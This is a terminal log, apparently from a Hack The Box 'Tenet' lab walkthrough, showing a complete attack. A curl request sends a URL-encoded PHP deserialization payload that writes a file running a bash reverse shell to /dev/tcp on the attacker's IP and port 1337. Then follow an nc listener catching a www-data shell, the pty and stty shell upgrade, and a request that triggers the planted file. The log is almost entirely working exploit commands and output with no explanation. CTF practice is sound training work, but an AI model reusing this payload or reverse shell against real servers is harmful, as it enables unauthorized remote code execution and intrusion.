 luks@kali:~/infosec/htb/actives/tenet$ curl http://10.10.10.223/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A8%3A%22luks.php%22%3Bs%3A4%3A%22
data%22%3Bs%3A74%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.229%2F1337+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>luks@kali:~/infosec/htb/actives/tenet$
luks@kali:~/infosec/htb/actives/tenet$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.229] from (UNKNOWN) [10.10.10.223] 10788
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 1337
luks@kali:~/infosec/htb/actives/tenet$ stty raw -echo; fg
nc -lvnp 1337
www-data@tenet:/var/www/html$ export TERM=xterm
www-data@tenet:/var/www/html$
luks@kali:~/infosec/htb/actives/tenet$ curl http://10.10.10.223/luks.php